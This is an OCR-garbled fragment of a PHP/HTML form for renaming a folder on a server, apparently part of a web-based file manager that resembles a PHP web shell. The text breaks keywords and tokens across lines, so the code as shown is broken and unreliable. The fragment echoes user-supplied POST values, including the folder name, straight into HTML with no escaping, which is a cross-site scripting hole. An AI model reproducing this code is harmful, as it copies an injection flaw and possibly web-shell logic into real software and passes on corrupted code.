
					<inp
ut type="
hidden
" name="
dirfoldername
" value
="
<?php
echo
 dirname(
$hb
(
$_POST
[
"folderpat
h"
])) . 
"/"
; 
?>
">  

					<inp
ut type="
hidden
" name="
oldfoldername
" value
="
<?php
echo
$hb
(
$_POST
[
"folderpath"
]); 
?>
">  

					<inp
ut type="
text
" style="
font-size:  
18
px;widt
h:
100
%
" name="
newfoldername
" value="
<?php
e
cho
$_POST
[
"foldername"
]; 
?>
">  

			</th>  

			<th>  

				<input id="
c
rud
" type="
submit
" name="
rename_folder_procc
ess
" value="
REN
">  

			</form>  

			</th>  

		</tr>  

	</table>  

	</center>  

	<?php  die; } if (isset($_POST["
dele